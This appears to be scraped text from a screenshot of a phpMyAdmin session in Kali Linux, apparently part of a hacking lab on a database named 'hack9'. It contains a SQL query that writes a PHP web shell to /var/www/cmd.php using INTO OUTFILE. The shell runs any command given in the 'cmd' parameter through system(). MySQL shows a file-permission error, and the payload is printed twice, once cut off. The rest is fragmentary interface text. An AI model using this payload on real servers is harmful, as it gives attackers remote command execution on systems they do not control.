 192.168.79.16/phpmyadmin/index.php?token=c0eeff21f42ad463b718bd7c7edc733b#PMAU
8
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
hack9
information_schema
mysql
performance_schema
phpmyadmin
seth
New
users
Columns
New
id
pass
position
user
Server: localhost » Database: hack9
Structure SQL Search Query Export Import Operations Privileges More
Error
SQL query:
SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Send\"></FORM><pre><?php if
INTO OUTFILE '/var/www/cmd.php'
MySQL said:
#1 - Can't create/write to file '/var/www/cmd.php' (Errcode: 13)
Run SQL query/queries on database hack9:
1 SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Send\"></FORM>
<pre><?php if($_GET['cmd']) {system($_GET[\'cmd\']);} ?> </pre></BODY></HTML>"
2 INTO OUTFILE '/var/www/cmd.php'